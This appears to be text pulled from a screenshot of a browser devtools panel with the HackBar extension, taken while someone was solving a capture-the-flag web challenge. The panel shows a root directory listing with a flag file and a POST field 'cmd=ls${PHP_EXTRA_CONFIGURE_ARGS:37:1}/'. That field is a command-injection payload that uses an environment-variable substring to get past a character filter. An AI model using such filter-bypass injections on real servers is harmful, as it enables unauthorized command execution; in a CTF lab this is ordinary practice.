 bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://34dd8403-103a-4b42-b696-e40a08a93a53.challenges.ctfer.com:8080/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=ls${PHP_EXTRA_CONFIGURE_ARGS:37:1}/